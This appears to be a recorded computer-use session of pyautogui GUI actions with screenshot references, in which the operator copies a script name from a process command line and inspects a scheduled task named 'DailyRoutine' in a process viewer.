
pyautogui.press('Return')
pyautogui.write('HasL')
pyautogui.press('BackSpace')
pyautogui.write('h:')
pyautogui.hotkey('ctrl', 'v')

# Copy Sorted-Algorithm.py from the process command line and paste it after Name:, without the leading slash.
pyautogui.click(577, 495)
pyautogui.moveTo(513, 493); pyautogui.dragTo(582, 493)
pyautogui.rightClick(580, 490)

pyautogui.click(600, 337)
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'v')

pyautogui.press('BackSpace')

pyautogui.click(240, 391)

# Collapse python.exe and expand schtasks.exe on the second page of processes.
pyautogui.scroll(-2, 353, 353)

pyautogui.click(297, 343)

pyautogui.click(685, 467)
pyautogui.scroll(3, 499, 281)

pyautogui.click(294, 356)
# Read schtasks.exe's DailyRoutine command line, then return to Sorted-Algorithm.py in nano.
pyautogui.scroll(-2, 460, 370)
pyautogui.scroll(2, 460, 369)

pyautogui.scroll(-2, 460, 366)

pyautogui.scroll(3, 240, 269)

pyautogui.scroll(-2, 281, 197)
